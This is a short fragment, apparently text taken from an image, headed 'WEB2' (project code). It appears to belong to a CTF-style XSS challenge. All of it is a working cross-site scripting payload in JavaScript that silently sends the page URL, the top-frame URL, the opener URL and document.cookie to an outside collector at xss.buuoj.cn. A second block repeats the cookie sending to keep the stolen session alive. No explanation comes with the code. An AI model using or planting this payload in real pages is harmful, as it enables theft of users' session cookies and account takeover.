 项目名称: WEB2
项目代码：
(function(){(new Image()).src='http://xss.buuoj.cn/index.php?do=api&id=5rbxJJ&location='+escape((function(){try
{return document.location.href}catch(e){return ''}})())+'&toplocation='+escape((function(){try{return top.locat
ion.href}catch(e){return ''}})())+'&cookie='+escape((function(){try{return document.cookie}catch(e){return
''}})())+'&opener='+escape((function(){try{return (window.opener && window.opener.location.href)?window.opener.
location.href:''}catch(e){return ''}})());})();
if(''==1){keep=new Image();keep.src='http://xss.buuoj.cn/index.php?do=keepsession&id=5rbxJJ&url='+escape(docume
nt.location)+'&cookie='+escape(document.cookie)};